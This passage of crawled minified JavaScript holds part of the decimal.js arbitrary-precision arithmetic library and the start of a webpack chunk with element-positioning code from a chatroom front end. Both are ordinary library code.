l(this)),c?N(t,u,a):t;if(o=g(this.e/7),n=g(t.e/7),f=f.slice(),i=o-n){for(i<0?(r=f,i=-i,s=h.length):(r=h,n=o,s=f.length),i>(s=(o=Math.ceil(u/7))>s?o+1:s+1)&&(i=s,r.length=1),r.reverse();i--;)r.push(0);r.reverse()}for((s=f.length)-(i=h.length)<0&&(i=s,r=h,h=f,f=r),e=0;i;)e=(f[--i]=f[i]+h[i]+e)/1e7|0,f[i]%=1e7;for(e&&(f.unshift(e),++n),s=f.length;0==f[--s];)f.pop();return t.d=f,t.e=k(f,n),c?N(t,u,a):t},_.precision=_.sd=function(t){var e;if(void 0!==t&&!!t!==t&&1!==t&&0!==t)throw Error(h+t);return this.d?(e=R(this.d),t&&this.e+1>e&&(e=this.e+1)):e=NaN,e},_.round=function(){var t=this.constructor;return N(new t(this),this.e+1,t.rounding)},_.sine=_.sin=function(){var t,e,r=this,n=r.constructor;return r.isFinite()?r.isZero()?new n(r):(t=n.precision,e=n.rounding,n.precision=t+Math.max(r.e,r.sd())+7,n.rounding=1,r=function(t,e){var r,n=e.d.length;if(n<3)return e.isZero()?e:H(t,2,e,e);r=(r=1.4*Math.sqrt(n))>16?16:0|r,e=H(t,2,e=e.times(1/q(5,r)),e);for(var i,o=new t(5),s=new t(16),u=new t(20);r--;)i=e.times(e),e=e.times(o.plus(i.times(s.times(i).minus(u))));return e}(n,z(n,r)),n.precision=t,n.rounding=e,N(i>2?r.neg():r,t,e,!0)):new n(NaN)},_.squareRoot=_.sqrt=function(){var t,e,r,n,i,o,s=this.d,u=this.e,a=this.s,f=this.constructor;if(1!==a||!s||!s[0])return new f(!a||a<0&&(!s||s[0])?NaN:s?this:1/0);for(c=!1,0==(a=Math.sqrt(+this))||a==1/0?(((e=A(s)).length+u)%2==0&&(e+="0"),a=Math.sqrt(e),u=g((u+1)/2)-(u<0||u%2),n=new f(e=a==1/0?"5e"+u:(e=a.toExponential()).slice(0,e.indexOf("e")+1)+u)):n=new f(a.toString()),r=(u=f.precision)+3;;)if(n=(o=n).plus(M(this,o,r+2,1)).times(.5),A(o.d).slice(0,r)===(e=A(n.d)).slice(0,r)){if("9999"!=(e=e.slice(r-3,r+1))&&(i||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(N(n,u+1,1),t=!n.times(n).eq(this));break}if(!i&&(N(o,u+1,0),o.times(o).eq(this))){n=o;break}r+=4,i=1}return c=!0,N(n,u,f.rounding,t)},_.tangent=_.tan=function(){var t,e,r=this,n=r.constructor;return r.isFinite()?r.isZero()?new n(r):(t=n.precision,e=n.rounding,n.precision=t+10,n.rounding=1,(r=r.sin()).s=1,r=M(r,new n(1).minus(r.times(r)).sqrt(),t+10,0),n.precision=t,n.rounding=e,N(2==i||4==i?r.neg():r,t,e,!0)):new n(NaN)},_.times=_.mul=function(t){var e,r,n,i,o,s,u,a,f,h=this.constructor,l=this.d,d=(t=new h(t)).d;if(t.s*=this.s,!l||!l[0]||!d||!d[0])return new h(t.s&&(!l||l[0]||d)&&(!d||d[0]||l)?l&&d?0*t.s:t.s/0:NaN);for(r=g(this.e/7)+g(t.e/7),(a=l.length)<(f=d.length)&&(o=l,l=d,d=o,s=a,a=f,f=s),o=[],n=s=a+f;n--;)o.push(0);for(n=f;--n>=0;){for(e=0,i=a+n;i>n;)u=o[i]+d[n]*l[i-n-1]+e,o[i--]=u%1e7|0,e=u/1e7|0;o[i]=(o[i]+e)%1e7|0}for(;!o[--s];)o.pop();return e?++r:o.shift(),t.d=o,t.e=k(o,r),c?N(t,h.precision,h.rounding):t},_.toBinary=function(t,e){return Y(this,2,t,e)},_.toDecimalPlaces=_.toDP=function(t,e){var r=this,n=r.constructor;return(r=new n(r),void 0===t)?r:(S(t,0,1e9),void 0===e?e=n.rounding:S(e,0,8),N(r,t+r.e+1,e))},_.toExponential=function(t,e){var r,n=this,i=n.constructor;return void 0===t?r=Z(n,!0):(S(t,0,1e9),void 0===e?e=i.rounding:S(e,0,8),r=Z(n=N(new i(n),t+1,e),!0,t+1)),n.isNeg()&&!n.isZero()?"-"+r:r},_.toFixed=function(t,e){var r,n,i=this.constructor;return void 0===t?r=Z(this):(S(t,0,1e9),void 0===e?e=i.rounding:S(e,0,8),r=Z(n=N(new i(this),t+this.e+1,e),!1,t+n.e+1)),this.isNeg()&&!this.isZero()?"-"+r:r},_.toFraction=function(t){var e,r,n,i,o,s,u,a,f,l,d,p,g=this.d,y=this.constructor;if(!g)return new y(this);if(f=r=new y(1),n=a=new y(0),s=(o=(e=new y(n)).e=R(g)-this.e-1)%7,e.d[0]=v(10,s<0?7+s:s),null==t)t=o>0?e:f;else{if(!(u=new y(t)).isInt()||u.lt(f))throw Error(h+u);t=u.gt(e)?o>0?e:f:u}for(c=!1,u=new y(A(g)),l=y.precision,y.precision=o=14*g.length;d=M(u,e,0,1,1),1!=(i=r.plus(d.times(n))).cmp(t);)r=n,n=i,i=f,f=a.plus(d.times(i)),a=i,i=e,e=u.minus(d.times(i)),u=i;return i=M(t.minus(r),n,0,1,1),a=a.plus(i.times(f)),r=r.plus(i.times(n)),a.s=f.s=this.s,p=1>M(f,n,o,1).minus(this).abs().cmp(M(a,r,o,1).minus(this).abs())?[f,n]:[a,r],y.precision=l,c=!0,p},_.toHexadecimal=_.toHex=function(t,e){return Y(this,16,t,e)},_.toNearest=function(t,e){var r=this,n=r.constructor;if(r=new n(r),null==t){if(!r.d)return r;t=new n(1),e=n.rounding}else{if(t=new n(t),void 0===e?e=n.rounding:S(e,0,8),!r.d)return t.s?r:t;if(!t.d)return t.s&&(t.s=r.s),t}return t.d[0]?(c=!1,r=M(r,t,0,e,1).times(t),c=!0,N(r)):(t.s=r.s,r=t),r},_.toNumber=function(){return+this},_.toOctal=function(t,e){return Y(this,8,t,e)},_.toPower=_.pow=function(t){var e,r,n,i,o,s,u=this,a=u.constructor,f=+(t=new a(t));if(!u.d||!t.d||!u.d[0]||!t.d[0])return new a(v(+u,f));if((u=new a(u)).eq(1))return u;if(n=a.precision,o=a.rounding,t.eq(1))return N(u,n,o);if((e=g(t.e/7))>=t.d.length-1&&(r=f<0?-f:f)<=9007199254740991)return i=U(a,u,r,n),t.s<0?new a(1).div(i):N(i,n,o);if((s=u.s)<0){if(e<t.d.length-1)return new a(NaN);if((1&t.d[e])==0&&(s=1),0==u.e&&1==u.d[0]&&1==u.d.length)return u.s=s,u}return(e=0!=(r=v(+u,f))&&isFinite(r)?new a(r+"").e:g(f*(Math.log("0."+A(u.d))/Math.LN10+u.e+1)))>a.maxE+1||e<a.minE-1?new a(e>0?s/0:0):(c=!1,a.rounding=u.s=1,r=Math.min(12,(e+"").length),(i=P(t.times(L(u,n+r)),n)).d&&O((i=N(i,n+5,1)).d,n,o)&&(e=n+10,+A((i=N(P(t.times(L(u,e+r)),e),e+5,1)).d).slice(n+1,n+15)+1==1e14&&(i=N(i,n+1,0))),i.s=s,c=!0,a.rounding=o,N(i,n,o))},_.toPrecision=function(t,e){var r,n=this,i=n.constructor;return void 0===t?r=Z(n,n.e<=i.toExpNeg||n.e>=i.toExpPos):(S(t,1,1e9),void 0===e?e=i.rounding:S(e,0,8),r=Z(n=N(new i(n),t,e),t<=n.e||n.e<=i.toExpNeg,t)),n.isNeg()&&!n.isZero()?"-"+r:r},_.toSignificantDigits=_.toSD=function(t,e){var r=this.constructor;return void 0===t?(t=r.precision,e=r.rounding):(S(t,1,1e9),void 0===e?e=r.rounding:S(e,0,8)),N(new r(this),t,e)},_.toString=function(){var t=this.constructor,e=Z(this,this.e<=t.toExpNeg||this.e>=t.toExpPos);return this.isNeg()&&!this.isZero()?"-"+e:e},_.truncated=_.trunc=function(){return N(new this.constructor(this),this.e+1,1)},_.valueOf=_.toJSON=function(){var t=this.constructor,e=Z(this,this.e<=t.toExpNeg||this.e>=t.toExpPos);return this.isNeg()?"-"+e:e};var M=function(){function t(t,e,r){var n,i=0,o=t.length;for(t=t.slice();o--;)n=t[o]*e+i,t[o]=n%r|0,i=n/r|0;return i&&t.unshift(i),t}function e(t,e,r,n){var i,o;if(r!=n)o=r>n?1:-1;else for(i=o=0;i<r;i++)if(t[i]!=e[i]){o=t[i]>e[i]?1:-1;break}return o}function r(t,e,r,n){for(var i=0;r--;)t[r]-=i,i=t[r]<e[r]?1:0,t[r]=i*n+t[r]-e[r];for(;!t[0]&&t.length>1;)t.shift()}return function(i,o,s,u,a,c){var f,h,l,d,p,v,y,m,w,b,E,$,_,A,S,O,x,M,Z,k,T=i.constructor,D=i.s==o.s?1:-1,R=i.d,C=o.d;if(!R||!R[0]||!C||!C[0])return new T(i.s&&o.s&&(R?!C||R[0]!=C[0]:C)?R&&0==R[0]||!C?0*D:D/0:NaN);for(c?(p=1,h=i.e-o.e):(c=1e7,p=7,h=g(i.e/p)-g(o.e/p)),Z=C.length,x=R.length,b=(w=new T(D)).d=[],l=0;C[l]==(R[l]||0);l++);if(C[l]>(R[l]||0)&&h--,null==s?(A=s=T.precision,u=T.rounding):A=a?s+(i.e-o.e)+1:s,A<0)b.push(1),v=!0;else{if(A=A/p+2|0,l=0,1==Z){for(d=0,C=C[0],A++;(l<x||d)&&A--;l++)S=d*c+(R[l]||0),b[l]=S/C|0,d=S%C|0;v=d||l<x}else{for((d=c/(C[0]+1)|0)>1&&(C=t(C,d,c),R=t(R,d,c),Z=C.length,x=R.length),O=Z,$=(E=R.slice(0,Z)).length;$<Z;)E[$++]=0;(k=C.slice()).unshift(0),M=C[0],C[1]>=c/2&&++M;do d=0,(f=e(C,E,Z,$))<0?(_=E[0],Z!=$&&(_=_*c+(E[1]||0)),(d=_/M|0)>1?(d>=c&&(d=c-1),m=(y=t(C,d,c)).length,$=E.length,1==(f=e(y,E,m,$))&&(d--,r(y,Z<m?k:C,m,c))):(0==d&&(f=d=1),y=C.slice()),(m=y.length)<$&&y.unshift(0),r(E,y,$,c),-1==f&&($=E.length,(f=e(C,E,Z,$))<1&&(d++,r(E,Z<$?k:C,$,c))),$=E.length):0===f&&(d++,E=[0]),b[l++]=d,f&&E[0]?E[$++]=R[O]||0:(E=[R[O]],$=1);while((O++<x||void 0!==E[0])&&A--);v=void 0!==E[0]}b[0]||b.shift()}if(1==p)w.e=h,n=v;else{for(l=1,d=b[0];d>=10;d/=10)l++;w.e=l+h*p-1,N(w,a?s+w.e+1:s,u,v)}return w}}();function N(t,e,r,n){var i,o,s,u,a,f,h,l,d,p=t.constructor;t:if(null!=e){if(!(l=t.d))return t;for(i=1,u=l[0];u>=10;u/=10)i++;if((o=e-i)<0)o+=7,s=e,a=(h=l[d=0])/v(10,i-s-1)%10|0;else if((d=Math.ceil((o+1)/7))>=(u=l.length)){if(n){for(;u++<=d;)l.push(0);h=a=0,i=1,o%=7,s=o-7+1}else break t}else{for(i=1,h=u=l[d];u>=10;u/=10)i++;o%=7,a=(s=o-7+i)<0?0:h/v(10,i-s-1)%10|0}if(n=n||e<0||void 0!==l[d+1]||(s<0?h:h%v(10,i-s-1)),f=r<4?(a||n)&&(0==r||r==(t.s<0?3:2)):a>5||5==a&&(4==r||n||6==r&&(o>0?s>0?h/v(10,i-s):0:l[d-1])%10&1||r==(t.s<0?8:7)),e<1||!l[0])return l.length=0,f?(e-=t.e+1,l[0]=v(10,(7-e%7)%7),t.e=-e||0):l[0]=t.e=0,t;if(0==o?(l.length=d,u=1,d--):(l.length=d+1,u=v(10,7-o),l[d]=s>0?(h/v(10,i-s)%v(10,s)|0)*u:0),f)for(;;){if(0==d){for(o=1,s=l[0];s>=10;s/=10)o++;for(s=l[0]+=u,u=1;s>=10;s/=10)u++;o!=u&&(t.e++,1e7==l[0]&&(l[0]=1));break}if(l[d]+=u,1e7!=l[d])break;l[d--]=0,u=1}for(o=l.length;0===l[--o];)l.pop()}return c&&(t.e>p.maxE?(t.d=null,t.e=NaN):t.e<p.minE&&(t.e=0,t.d=[0])),t}function Z(t,e,r){if(!t.isFinite())return j(t);var n,i=t.e,o=A(t.d),s=o.length;return e?(r&&(n=r-s)>0?o=o.charAt(0)+"."+o.slice(1)+C(n):s>1&&(o=o.charAt(0)+"."+o.slice(1)),o=o+(t.e<0?"e":"e+")+t.e):i<0?(o="0."+C(-i-1)+o,r&&(n=r-s)>0&&(o+=C(n))):i>=s?(o+=C(i+1-s),r&&(n=r-i-1)>0&&(o=o+"."+C(n))):((n=i+1)<s&&(o=o.slice(0,n)+"."+o.slice(n)),r&&(n=r-s)>0&&(i+1===s&&(o+="."),o+=C(n))),o}function k(t,e){var r=t[0];for(e*=7;r>=10;r/=10)e++;return e}function T(t,e,r){if(e>E)throw c=!0,r&&(t.precision=r),Error(l);return N(new t(s),e,1,!0)}function D(t,e,r){if(e>$)throw Error(l);return N(new t(u),e,r,!0)}function R(t){var e=t.length-1,r=7*e+1;if(e=t[e]){for(;e%10==0;e/=10)r--;for(e=t[0];e>=10;e/=10)r++}return r}function C(t){for(var e="";t--;)e+="0";return e}function U(t,e,r,n){var i,o=new t(1),s=Math.ceil(n/7+4);for(c=!1;;){if(r%2&&W((o=o.times(e)).d,s)&&(i=!0),0===(r=g(r/2))){r=o.d.length-1,i&&0===o.d[r]&&++o.d[r];break}W((e=e.times(e)).d,s)}return c=!0,o}function B(t){return 1&t.d[t.d.length-1]}function I(t,e,r){for(var n,i,o=new t(e[0]),s=0;++s<e.length;){if(!(i=new t(e[s])).s){o=i;break}((n=o.cmp(i))===r||0===n&&o.s===r)&&(o=i)}return o}function P(t,e){var r,n,i,o,s,u,a,f=0,h=0,l=0,d=t.constructor,p=d.rounding,g=d.precision;if(!t.d||!t.d[0]||t.e>17)return new d(t.d?t.d[0]?t.s<0?0:1/0:1:t.s?t.s<0?0:t:0/0);for(null==e?(c=!1,a=g):a=e,u=new d(.03125);t.e>-2;)t=t.times(u),l+=5;for(a+=n=Math.log(v(2,l))/Math.LN10*2+5|0,r=o=s=new d(1),d.precision=a;;){if(o=N(o.times(t),a,1),r=r.times(++h),A((u=s.plus(M(o,r,a,1))).d).slice(0,a)===A(s.d).slice(0,a)){for(i=l;i--;)s=N(s.times(s),a,1);if(null!=e)return d.precision=g,s;if(!(f<3&&O(s.d,a-n,p,f)))return N(s,d.precision=g,p,c=!0);d.precision=a+=10,r=o=u=new d(1),h=0,f++}s=u}}function L(t,e){var r,n,i,o,s,u,a,f,h,l,d,p=1,g=t,v=g.d,y=g.constructor,m=y.rounding,w=y.precision;if(g.s<0||!v||!v[0]||!g.e&&1==v[0]&&1==v.length)return new y(v&&!v[0]?-1/0:1!=g.s?NaN:v?0:g);if(null==e?(c=!1,h=w):h=e,y.precision=h+=10,n=(r=A(v)).charAt(0),!(15e14>Math.abs(o=g.e)))return f=T(y,h+2,w).times(o+""),g=L(new y(n+"."+r.slice(1)),h-10).plus(f),y.precision=w,null==e?N(g,w,m,c=!0):g;for(;n<7&&1!=n||1==n&&r.charAt(1)>3;)n=(r=A((g=g.times(t)).d)).charAt(0),p++;for(o=g.e,n>1?(g=new y("0."+r),o++):g=new y(n+"."+r.slice(1)),l=g,a=s=g=M(g.minus(1),g.plus(1),h,1),d=N(g.times(g),h,1),i=3;;){if(s=N(s.times(d),h,1),A((f=a.plus(M(s,new y(i),h,1))).d).slice(0,h)===A(a.d).slice(0,h)){if(a=a.times(2),0!==o&&(a=a.plus(T(y,h+2,w).times(o+""))),a=M(a,new y(p),h,1),null!=e)return y.precision=w,a;if(!O(a.d,h-10,m,u))return N(a,y.precision=w,m,c=!0);y.precision=h+=10,f=s=g=M(l.minus(1),l.plus(1),h,1),d=N(g.times(g),h,1),i=u=1}a=f,i+=2}}function j(t){return String(t.s*t.s/0)}function F(t,e){var r,n,i;for((r=e.indexOf("."))>-1&&(e=e.replace(".","")),(n=e.search(/e/i))>0?(r<0&&(r=n),r+=+e.slice(n+1),e=e.substring(0,n)):r<0&&(r=e.length),n=0;48===e.charCodeAt(n);n++);for(i=e.length;48===e.charCodeAt(i-1);--i);if(e=e.slice(n,i)){if(i-=n,t.e=r=r-n-1,t.d=[],n=(r+1)%7,r<0&&(n+=7),n<i){for(n&&t.d.push(+e.slice(0,n)),i-=7;n<i;)t.d.push(+e.slice(n,n+=7));n=7-(e=e.slice(n)).length}else n-=i;for(;n--;)e+="0";t.d.push(+e),c&&(t.e>t.constructor.maxE?(t.d=null,t.e=NaN):t.e<t.constructor.minE&&(t.e=0,t.d=[0]))}else t.e=0,t.d=[0];return t}function H(t,e,r,n,i){var o,s,u,a,f=t.precision,h=Math.ceil(f/7);for(c=!1,a=r.times(r),u=new t(n);;){if(s=M(u.times(a),new t(e++*e++),f,1),u=i?n.plus(s):n.minus(s),n=M(s.times(a),new t(e++*e++),f,1),void 0!==(s=u.plus(n)).d[h]){for(o=h;s.d[o]===u.d[o]&&o--;);if(-1==o)break}o=u,u=n,n=s,s=o}return c=!0,s.d.length=h+1,s}function q(t,e){for(var r=t;--e;)r*=t;return r}function z(t,e){var r,n=e.s<0,o=D(t,t.precision,1),s=o.times(.5);if((e=e.abs()).lte(s))return i=n?4:1,e;if((r=e.divToInt(o)).isZero())i=n?3:2;else{if((e=e.minus(r.times(o))).lte(s))return i=B(r)?n?2:3:n?4:1,e;i=B(r)?n?1:4:n?3:2}return e.minus(o).abs()}function Y(t,e,r,i){var s,u,a,c,f,h,l,d,p,g=t.constructor,v=void 0!==r;if(v?(S(r,1,1e9),void 0===i?i=g.rounding:S(i,0,8)):(r=g.precision,i=g.rounding),t.isFinite()){for(a=(l=Z(t)).indexOf("."),v?(s=2,16==e?r=4*r-3:8==e&&(r=3*r-2)):s=e,a>=0&&(l=l.replace(".",""),(p=new g(1)).e=l.length-a,p.d=x(Z(p),10,s),p.e=p.d.length),u=f=(d=x(l,10,s)).length;0==d[--f];)d.pop();if(d[0]){if(a<0?u--:((t=new g(t)).d=d,t.e=u,d=(t=M(t,p,r,i,0,s)).d,u=t.e,h=n),a=d[r],c=s/2,h=h||void 0!==d[r+1],h=i<4?(void 0!==a||h)&&(0===i||i===(t.s<0?3:2)):a>c||a===c&&(4===i||h||6===i&&1&d[r-1]||i===(t.s<0?8:7)),d.length=r,h)for(;++d[--r]>s-1;)d[r]=0,r||(++u,d.unshift(1));for(f=d.length;!d[f-1];--f);for(a=0,l="";a<f;a++)l+=o.charAt(d[a]);if(v){if(f>1){if(16==e||8==e){for(a=16==e?4:3,--f;f%a;f++)l+="0";for(f=(d=x(l,s,e)).length;!d[f-1];--f);for(a=1,l="1.";a<f;a++)l+=o.charAt(d[a])}else l=l.charAt(0)+"."+l.slice(1)}l=l+(u<0?"p":"p+")+u}else if(u<0){for(;++u;)l="0"+l;l="0."+l}else if(++u>f)for(u-=f;u--;)l+="0";else u<f&&(l=l.slice(0,u)+"."+l.slice(u))}else l=v?"0p+0":"0";l=(16==e?"0x":2==e?"0b":8==e?"0o":"")+l}else l=j(t);return t.s<0?"-"+l:l}function W(t,e){if(t.length>e)return t.length=e,!0}function V(t){return new this(t).abs()}function J(t){return new this(t).acos()}function X(t){return new this(t).acosh()}function Q(t,e){return new this(t).plus(e)}function G(t){return new this(t).asin()}function K(t){return new this(t).asinh()}function tt(t){return new this(t).atan()}function te(t){return new this(t).atanh()}function tr(t,e){t=new this(t),e=new this(e);var r,n=this.precision,i=this.rounding,o=n+4;return t.s&&e.s?t.d||e.d?!e.d||t.isZero()?(r=e.s<0?D(this,n,i):new this(0)).s=t.s:!t.d||e.isZero()?(r=D(this,o,1).times(.5)).s=t.s:e.s<0?(this.precision=o,this.rounding=1,r=this.atan(M(t,e,o,1)),e=D(this,o,1),this.precision=n,this.rounding=i,r=t.s<0?r.minus(e):r.plus(e)):r=this.atan(M(t,e,o,1)):(r=D(this,o,1).times(e.s>0?.25:.75)).s=t.s:r=new this(NaN),r}function tn(t){return new this(t).cbrt()}function ti(t){return N(t=new this(t),t.e+1,2)}function to(t,e,r){return new this(t).clamp(e,r)}function ts(t){if(!t||"object"!=typeof t)throw Error(f+"Object expected");var e,r,n,i=!0===t.defaults,o=["precision",1,1e9,"rounding",0,8,"toExpNeg",-9e15,0,"toExpPos",0,9e15,"maxE",0,9e15,"minE",-9e15,0,"modulo",0,9];for(e=0;e<o.length;e+=3)if(r=o[e],i&&(this[r]=a[r]),void 0!==(n=t[r])){if(g(n)===n&&n>=o[e+1]&&n<=o[e+2])this[r]=n;else throw Error(h+r+": "+n)}if(r="crypto",i&&(this[r]=a[r]),void 0!==(n=t[r])){if(!0===n||!1===n||0===n||1===n){if(n){if("undefined"!=typeof crypto&&crypto&&(crypto.getRandomValues||crypto.randomBytes))this[r]=!0;else throw Error(d)}else this[r]=!1}else throw Error(h+r+": "+n)}return this}function tu(t){return new this(t).cos()}function ta(t){return new this(t).cosh()}function tc(t,e){return new this(t).div(e)}function tf(t){return new this(t).exp()}function th(t){return N(t=new this(t),t.e+1,3)}function tl(){var t,e,r=new this(0);for(t=0,c=!1;t<arguments.length;)if(e=new this(arguments[t++]),e.d)r.d&&(r=r.plus(e.times(e)));else{if(e.s)return c=!0,new this(1/0);r=e}return c=!0,r.sqrt()}function td(t){return t instanceof tR||t&&t.toStringTag===p||!1}function tp(t){return new this(t).ln()}function tg(t,e){return new this(t).log(e)}function tv(t){return new this(t).log(2)}function ty(t){return new this(t).log(10)}function tm(){return I(this,arguments,-1)}function tw(){return I(this,arguments,1)}function tb(t,e){return new this(t).mod(e)}function tE(t,e){return new this(t).mul(e)}function t$(t,e){return new this(t).pow(e)}function t_(t){var e,r,n,i,o=0,s=new this(1),u=[];if(void 0===t?t=this.precision:S(t,1,1e9),n=Math.ceil(t/7),this.crypto){if(crypto.getRandomValues)for(e=crypto.getRandomValues(new Uint32Array(n));o<n;)(i=e[o])>=429e7?e[o]=crypto.getRandomValues(new Uint32Array(1))[0]:u[o++]=i%1e7;else if(crypto.randomBytes){for(e=crypto.randomBytes(n*=4);o<n;)(i=e[o]+(e[o+1]<<8)+(e[o+2]<<16)+((127&e[o+3])<<24))>=214e7?crypto.randomBytes(4).copy(e,o):(u.push(i%1e7),o+=4);o=n/4}else throw Error(d)}else for(;o<n;)u[o++]=1e7*Math.random()|0;for(n=u[--o],t%=7,n&&t&&(i=v(10,7-t),u[o]=(n/i|0)*i);0===u[o];o--)u.pop();if(o<0)r=0,u=[0];else{for(r=-1;0===u[0];r-=7)u.shift();for(n=1,i=u[0];i>=10;i/=10)n++;n<7&&(r-=7-n)}return s.e=r,s.d=u,s}function tA(t){return N(t=new this(t),t.e+1,this.rounding)}function tS(t){return(t=new this(t)).d?t.d[0]?t.s:0*t.s:t.s||NaN}function tO(t){return new this(t).sin()}function tx(t){return new this(t).sinh()}function tM(t){return new this(t).sqrt()}function tN(t,e){return new this(t).sub(e)}function tZ(){var t=0,e=arguments,r=new this(e[0]);for(c=!1;r.s&&++t<e.length;)r=r.plus(e[t]);return c=!0,N(r,this.precision,this.rounding)}function tk(t){return new this(t).tan()}function tT(t){return new this(t).tanh()}function tD(t){return N(t=new this(t),t.e+1,1)}_[Symbol.for("nodejs.util.inspect.custom")]=_.toString,_[Symbol.toStringTag]="Decimal";var tR=_.constructor=function t(e){var r,n,i;function o(t){var e,r,n;if(!(this instanceof o))return new o(t);if(this.constructor=o,td(t)){this.s=t.s,c?!t.d||t.e>o.maxE?(this.e=NaN,this.d=null):t.e<o.minE?(this.e=0,this.d=[0]):(this.e=t.e,this.d=t.d.slice()):(this.e=t.e,this.d=t.d?t.d.slice():t.d);return}if("number"==(n=typeof t)){if(0===t){this.s=1/t<0?-1:1,this.e=0,this.d=[0];return}if(t<0?(t=-t,this.s=-1):this.s=1,t===~~t&&t<1e7){for(e=0,r=t;r>=10;r/=10)e++;c?e>o.maxE?(this.e=NaN,this.d=null):e<o.minE?(this.e=0,this.d=[0]):(this.e=e,this.d=[t]):(this.e=e,this.d=[t]);return}if(0*t!=0){t||(this.s=NaN),this.e=NaN,this.d=null;return}return F(this,t.toString())}if("string"===n)return 45===(r=t.charCodeAt(0))?(t=t.slice(1),this.s=-1):(43===r&&(t=t.slice(1)),this.s=1),b.test(t)?F(this,t):function(t,e){var r,n,i,o,s,u,a,f,l;if(e.indexOf("_")>-1){if(e=e.replace(/(\d)_(?=\d)/g,"$1"),b.test(e))return F(t,e)}else if("Infinity"===e||"NaN"===e)return+e||(t.s=NaN),t.e=NaN,t.d=null,t;if(m.test(e))r=16,e=e.toLowerCase();else if(y.test(e))r=2;else if(w.test(e))r=8;else throw Error(h+e);for((o=e.search(/p/i))>0?(a=+e.slice(o+1),e=e.substring(2,o)):e=e.slice(2),s=(o=e.indexOf("."))>=0,n=t.constructor,s&&(o=(u=(e=e.replace(".","")).length)-o,i=U(n,new n(r),o,2*o)),o=l=(f=x(e,r,1e7)).length-1;0===f[o];--o)f.pop();return o<0?new n(0*t.s):(t.e=k(f,l),t.d=f,c=!1,s&&(t=M(t,i,4*u)),a&&(t=t.times(54>Math.abs(a)?v(2,a):tR.pow(2,a))),c=!0,t)}(this,t);if("bigint"===n)return t<0?(t=-t,this.s=-1):this.s=1,F(this,t.toString());throw Error(h+t)}if(o.prototype=_,o.ROUND_UP=0,o.ROUND_DOWN=1,o.ROUND_CEIL=2,o.ROUND_FLOOR=3,o.ROUND_HALF_UP=4,o.ROUND_HALF_DOWN=5,o.ROUND_HALF_EVEN=6,o.ROUND_HALF_CEIL=7,o.ROUND_HALF_FLOOR=8,o.EUCLID=9,o.config=o.set=ts,o.clone=t,o.isDecimal=td,o.abs=V,o.acos=J,o.acosh=X,o.add=Q,o.asin=G,o.asinh=K,o.atan=tt,o.atanh=te,o.atan2=tr,o.cbrt=tn,o.ceil=ti,o.clamp=to,o.cos=tu,o.cosh=ta,o.div=tc,o.exp=tf,o.floor=th,o.hypot=tl,o.ln=tp,o.log=tg,o.log10=ty,o.log2=tv,o.max=tm,o.min=tw,o.mod=tb,o.mul=tE,o.pow=t$,o.random=t_,o.round=tA,o.sign=tS,o.sin=tO,o.sinh=tx,o.sqrt=tM,o.sub=tN,o.sum=tZ,o.tan=tk,o.tanh=tT,o.trunc=tD,void 0===e&&(e={}),e&&!0!==e.defaults)for(r=0,i=["precision","rounding","toExpNeg","toExpPos","maxE","minE","modulo","crypto"];r<i.length;)e.hasOwnProperty(n=i[r++])||(e[n]=this[n]);return o.config(e),o}(a);s=new tR(s),u=new tR(u),e.Z=tR}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/5790.14061641.js
body_size: 37915
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[5790],{4044:(t,e,n)=>{n.d(e,{x7:()=>q,Me:()=>z,oo:()=>$,RR:()=>_,Qo:()=>J,dr:()=>Q,cv:()=>X,uY:()=>G,dp:()=>Z});const o=["start","end"],i=(["top","right","bottom","left"].reduce(((t,e)=>t.concat(e,e+"-"+o[0],e+"-"+o[1])),[]),Math.min),r=Math.max,s=Math.round,a=Math.floor,l=t=>({x:t,y:t}),c={left:"right",right:"left",bottom:"top",top:"bottom"},u={start:"end",end:"start"};function h(t,e,n){return r(t,i(e,n))}function d(t,e){return"function"==typeof t?t(e):t}function f(t){return t.split("-")[0]}function p(t){return t.split("-")[1]}function m(t){return"x"===t?"y":"x"}function v(t){return"y"===t?"height":"width"}function g(t){return["top","bottom"].includes(f(t))?"y":"x"}function y(t){return m(g(t))}function x(t){const e=b(t);return[w(t),e,w(e)]}function w(t){return t.replace(/start|end/g,(t=>u[t]))}function P(t,e,n,o){const i=p(t);let r=function(t,e,n){const o=["left","right"],i=["right","left"],r=["top","bottom"],s=["bottom","top"];switch(t){case"top":case"bottom":return n?e?i:o:e?o:i;case"left":case"right":return e?r:s;default:return[]}}(f(t),"start"===n,o);return i&&(r=r.map((t=>t+"-"+i)),e&&(r=r.concat(r.map(w)))),r}function b(t){return t.replace(/left|right|bottom|top/g,(t=>c[t]))}function E(t){return"number"!=typeof t?function(t){return{top:0,right:0,bottom:0,left:0,...t}}(t):{top:t,right:t,bottom:t,left:t}}function R(t){const{x:e,y:n,width:o,height:i}=t;return{width:o,height:i,top:n,left:e,right:e+o,bottom:n+i,x:e,y:n}}function S(t,e,n){let{reference:o,floating:i}=t;const r=g(e),s=y(e),a=v(s),l=f(e),c="y"===r,u=o.x+o.width/2-i.width/2,h=o.y+o.height/2-i.height/2,d=o[a]/2-i[a]/2;let m;switch(l){case"top":m={x:u,y:o.y-i.height};break;case"bottom":m={x:u,y:o.y+o.height};break;case"right":m={x:o.x+o.width,y:h};break;case"left":m={x:o.x-i.width,y:h};break;default:m={x:o.x,y:o.y}}switch(p(e)){case"start":m[s]-=d*(n&&c?-1:1);break;case"end":m[s]+=d*(n&&c?-1:1)}return m}async function T(t,e){var n;void 0===e&&(e={});const{x:o,y:i,platform:r,rects:s,elements:a,strategy:l}=t,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:h="floating",altBoundary:f=!1,padding:p=0}=d(e,t),m=E(p),v=a[f?"floating"===h?"reference":"floating":h],g=R(await r.getClippingRect({element:null==(n=await(null==r.isElement?void 0:r.isElement(v)))||n?v:v.contextElement||await(null==r.getDocumentElement?void 0:r.getDocumentElement(a.floating)),boundary:c,rootBoundary:u,strategy:l})),y="floating"===h?{x:o,y:i,width:s.floating.width,height:s.floating.height}:s.reference,x=await(null==r.getOffsetParent?void 0:r.getOffsetParent(a.floating)),w=await(null==r.isElement?void 0:r.isElement(x))&&await(null==r.getScale?void 0:r.getScale(x))||{x:1,y:1},P=R(r.convertOffsetParentRelativeRectToViewportRelativeRect?await 